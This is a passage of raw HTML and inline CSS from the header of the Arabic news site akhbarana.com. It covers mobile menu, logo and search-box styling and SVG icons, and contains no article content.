                }.tdi_13 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_13 .tdb-mobile-menu-button{
                    color: #000000;
                }.tdi_13 .tdb-mobile-menu-button svg,
                .tdi_13 .tdb-mobile-menu-button svg *{
                    fill: #000000;
                }.tdi_13 .tdb-mobile-menu-button:hover{
                    color: var(--rtl-news-magazine-accent);
                }.tdi_13 .tdb-mobile-menu-button:hover svg,
                .tdi_13 .tdb-mobile-menu-button:hover svg *{
                    fill: var(--rtl-news-magazine-accent);
                }

/* phone */
@media (max-width: 767px){
.tdi_13 .tdb-mobile-menu-button i{
                    font-size: 28px;
                
                    width: 56px;
					height: 56px;
					line-height:  56px;
                }.tdi_13 .tdb-mobile-menu-button svg{
                    width: 28px;
                }.tdi_13 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 56px;
					height: 56px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M945.172 561.724h-866.376c-22.364 0-40.55-18.196-40.55-40.591 0-22.385 18.186-40.581 40.55-40.581h866.365c22.385 0 40.561 18.196 40.561 40.581 0.010 22.395-18.176 40.591-40.55 40.591v0zM945.183 330.403h-866.386c-22.374 0-40.55-18.196-40.55-40.571 0-22.405 18.176-40.612 40.55-40.612h866.376c22.374 0 40.561 18.207 40.561 40.612 0.010 22.364-18.186 40.571-40.55 40.571v0zM945.172 793.066h-866.376c-22.374 0-40.55-18.196-40.55-40.602 0-22.385 18.176-40.581 40.55-40.581h866.365c22.385 0 40.581 18.196 40.581 40.581 0.010 22.395-18.196 40.602-40.571 40.602v0z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15{
                    min-height: 0;
                }.tdi_15 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }
}
</style>
<div class="tdi_14_rand_style td-element-style" ></div><div id="tdi_16" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_17  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_17,
                .tdi_17 .tdc-columns{
                    min-height: 0;
                }.tdi_17,
				.tdi_17 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_17 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_17 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_17 .tdc-row-video-background-error,
	                .tdi_17 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_17{
position:relative;
}

.tdi_17 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_17{
position:relative;
}
}

</style>
<div class="tdi_16_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_16_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:rgba(255,255,255,0.16) !important;
background-position:center center !important;
opacity:0.3 !important;
border-style:solid !important;
border-width:0 !important;
background-size:cover !important;
}
</style></div><style>
.tdi_16_rand_style{
background-color:#000000 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_16_rand_style{
background-color:#f4f4f4 !important;
}
}
 </style></div><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_19{
                    vertical-align: baseline;
                }.tdi_19 > .wpb_wrapper,
				.tdi_19 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_19 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_19 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_19 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_19{
width:64% !important;
justify-content:center !important;
text-align:center !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_19{
width:72% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_19{
width:78% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>

/* inline tdc_css att */

.tdi_20{
padding-bottom:3px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_20{
margin-left:10px !important;
padding-left:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_20 .tdb-logo-a,
                .tdi_20 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: flex-start;
                }.tdi_20 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_20 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_20 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_20 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 0px;
                }.tdi_20 .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                
                    font-family:IBM Plex Sans Arabic !important;font-size:30px !important;font-weight:700 !important;;
                }.tdi_20 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_20 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_20 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 8px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_20 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 4px;
                
                    display: none;
                }.tdi_20 .tdb-logo-text-title{
                    font-family:IBM Plex Sans Arabic !important;font-size:25px !important;font-weight:700 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.akhbarana.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.akhbarana.com/wp-content/uploads/2022/08/logo1-1.png" src="https://www.akhbarana.com/wp-content/uploads/2022/08/logo1-1.png" alt="Logo"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">مجلة الأخبار</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_22{
                    vertical-align: baseline;
                }.tdi_22 > .wpb_wrapper,
				.tdi_22 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_22 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_22 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_22 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_22{
width:18% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_22{
width:20% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_22{
width:6% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>
/* custom css */
.tdi_23 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_23 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_23 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_23 .tdb-header-search-button-mob{
                    color: #000000;
                }.tdi_23 .tdb-header-search-button-mob svg,
                .tdi_23 .tdb-header-search-button-mob svg *{
                    fill: #000000;
                }.tdi_23 .tdb-header-search-button-mob:hover{
                    color: var(--rtl-news-magazine-accent);
                }

/* phone */
@media (max-width: 767px){
.tdi_23 .tdb-header-search-button-mob i{
                    font-size: 26px;
                
                    width: 52px;
					height: 52px;
					line-height:  52px;
                }.tdi_23 .tdb-header-search-button-mob svg{
                    width: 26px;
                }.tdi_23 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 52px;
					height: 52px;
					display: flex;
                    justify-content: center;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M832.010 715.867c-16.333 24.422-35.246 47.442-56.525 68.741-21.299 21.299-44.329 40.141-68.782 56.535l155.924 155.976 125.338-125.348-155.955-155.904zM706.939 194.2c-144.097-144.097-377.713-144.097-521.851 0-144.128 144.138-144.128 377.743 0 521.882 144.138 144.097 377.784 144.097 521.851 0 144.179-144.138 144.179-377.743 0-521.882zM626.586 635.708c-99.707 99.727-261.386 99.727-361.144 0-99.738-99.727-99.738-261.396 0-361.155 99.748-99.717 261.407-99.717 361.144 0 99.779 99.758 99.779 261.427 0 361.155z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_25{
width:18% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_25{
width:14% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_25{
width:16% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>
/* custom css */
.tdi_26 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_26 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_26 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_26 .tdb-mobile-menu-button{
                    color: #000000;
                }.tdi_26 .tdb-mobile-menu-button svg,
                .tdi_26 .tdb-mobile-menu-button svg *{
                    fill: #000000;
                }.tdi_26 .tdb-mobile-menu-button:hover{
                    color: var(--rtl-news-magazine-accent);
                }.tdi_26 .tdb-mobile-menu-button:hover svg,
                .tdi_26 .tdb-mobile-menu-button:hover svg *{
                    fill: var(--rtl-news-magazine-accent);
                }

/* phone */
@media (max-width: 767px){
.tdi_26 .tdb-mobile-menu-button i{
                    font-size: 28px;
                
                    width: 56px;
					height: 56px;
					line-height:  56px;
                }.tdi_26 .tdb-mobile-menu-button svg{
                    width: 28px;
                }.tdi_26 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 56px;
					height: 56px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M945.172 561.724h-866.376c-22.364 0-40.55-18.196-40.55-40.591 0-22.385 18.186-40.581 40.55-40.581h866.365c22.385 0 40.561 18.196 40.561 40.581 0.010 22.395-18.176 40.591-40.55 40.591v0zM945.183 330.403h-866.386c-22.374 0-40.55-18.196-40.55-40.571 0-22.405 18.176-40.612 40.55-40.612h866.376c22.374 0 40.561 18.207 40.561 40.612 0.010 22.364-18.186 40.571-40.55 40.571v0zM945.172 793.066h-866.376c-22.374 0-40.55-18.196-40.55-40.602 0-22.385 18.176-40.581 40.55-40.581h866.365c22.385 0 40.581 18.196 40.581 40.581 0.010 22.395-18.196 40.602-40.571 40.602v0z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_28{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_28{
margin-bottom:0px !important;
}

</style><div id="tdi_29" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_30,
                .tdi_30 .tdc-columns{
                    min-height: 0;
                }.tdi_30,
				.tdi_30 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_30 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_30{
position:relative;
}

.tdi_30 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_29_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_29_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
opacity:0.3 !important;
background-size:cover !important;
}
</style></div><style>
.tdi_29_rand_style{
background-color:#f4f4f4 !important;
}
 </style></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_32{
                    vertical-align: baseline;
                }.tdi_32 > .wpb_wrapper,
				.tdi_32 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_32 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_32 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_32 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_33 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33" >
<style>

/* inline tdc_css att */

.tdi_33{
margin-left:16px !important;
padding-bottom:3px !important;
padding-left:26px !important;
border-color:#cccccc !important;
border-style:solid !important;
border-width: 0px 0px 0px 1px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_33{
margin-left:10px !important;
padding-left:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_33{
                    display: inline-block;
                }.tdi_33 .tdb-logo-a,
                .tdi_33 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: flex-start;
                }.tdi_33 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_33 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_33 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_33 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 0px;
                }.tdi_33 .tdb-logo-text-title{
                    display: none;
                
                    color: #000000;
                
                    font-family:IBM Plex Sans Arabic !important;font-size:30px !important;font-weight:700 !important;;
                }.tdi_33 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_33 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_33 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 8px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_33 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 4px;
                
                    display: none;
                }.tdi_33 .tdb-logo-text-title{
                    font-family:IBM Plex Sans Arabic !important;font-size:25px !important;font-weight:700 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.akhbarana.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.akhbarana.com/wp-content/uploads/2022/08/logo1-1.png" src="https://www.akhbarana.com/wp-content/uploads/2022/08/logo1-1.png" alt="Logo"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">مجلة الأخبار</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_search tdi_34 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_34" >
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  flex: 0 0 auto;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-header-search-trigger-enabled{
                  z-index: 1000;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-search-icon,
                .tdb-header-search-trigger-enabled .tdb-search-txt,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.tdi_34 .tdb-head-search-btn i{
                    font-size: 22px;
                
                    width: 44px;
					height: 44px;
					line-height:  44px;
                
                    color: #000000;
                }.tdi_34 .tdb-head-search-btn svg{
                    width: 22px;
                }.tdi_34 .tdb-search-icon-svg{
                    width: 44px;
					height: 44px;
                }.tdi_34{
                    display: inline-block;
                }.tdi_34 .tdb-search-txt{
                    top: 0px;
                }.tdi_34 .tdb-drop-down-search{
                    top: calc(100% + 18px);
                
                    left: auto;
                    right: 0;
                }.tdi_34 .tdb-head-search-btn:after{
                    bottom: -18px;
                
                    border-bottom-color: #ffffff;
                }.tdi_34 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 800px;
                }.tdi_34 .tdb-search-form{
                    border-width: 0px;
                }.tdi_34 .tdb-drop-down-search-inner,
                .tdi_34 .tdb-search-form,
                .tdi_34 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_34 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    top: -63%;
                    transform: translateY(0);
                }.tdi_34 .tdb-head-search-form-input,
                .tdi_34 .tdb-head-search-placeholder{
                    padding: 10px;
                }.tdi_34 .tdb-search-form-inner{
                    border-radius: 0px;
                }.tdi_34 .tdb-search-form-inner:after{
                    border-radius: 0px;
                
                    border-color: #eaeaea;
                }.tdi_34 .tdb-head-search-form-input{   
                    border-top-left-radius: 0px;
                    border-bottom-left-radius: 0px;
                
                    font-family:IBM Plex Sans Arabic !important;font-size:14px !important;font-weight:600 !important;
                }.tdi_34 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_34 .tdb-aj-search-results{
                    padding: 20px;
                
                    border-width: 0px;
                }.tdi_34 .result-msg{
                    padding: 15px 0;
                
                    text-align: center;
                
                    font-family:IBM Plex Sans Arabic !important;font-size:13px !important;font-weight:700 !important;
                }.tdi_34 .tdb-head-search-btn svg,
                .tdi_34 .tdb-head-search-btn svg *{
                    fill: #000000;
                }.tdi_34 .tdb-head-search-btn:hover i{
                    color: var(--rtl-news-magazine-accent);
                }.tdi_34 .tdb-head-search-btn:hover svg,
                .tdi_34 .tdb-head-search-btn:hover svg *{
                    fill: var(--rtl-news-magazine-accent);
                }.tdi_34 .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_34 .tdb-drop-down-search-inner{
                    box-shadow:  0px 2px 16px 0px rgba(0,0,0,0.09);
                }.tdi_34 .tdb-head-search-placeholder{
                    color: #999999;
                
                    font-family:IBM Plex Sans Arabic !important;font-size:14px !important;font-weight:600 !important;
                }.tdi_34 .tdb-head-search-form-btn{
                    color: #ffffff;
                
                    background-color: var(--rtl-news-magazine-accent);
                
                    font-family:IBM Plex Sans Arabic !important;font-size:14px !important;font-weight:700 !important;
                }.tdi_34 .tdb-head-search-form-btn svg,
                .tdi_34 .tdb-head-search-form-btn svg *{
                    fill: #ffffff;
                }.tdi_34 .tdb-head-search-form-btn:hover{
                    color: #ffffff;
                
                    background-color: #000000;
                }.tdi_34 .tdb-head-search-form-btn:hover svg,
                .tdi_34 .tdb-head-search-form-btn:hover svg *{
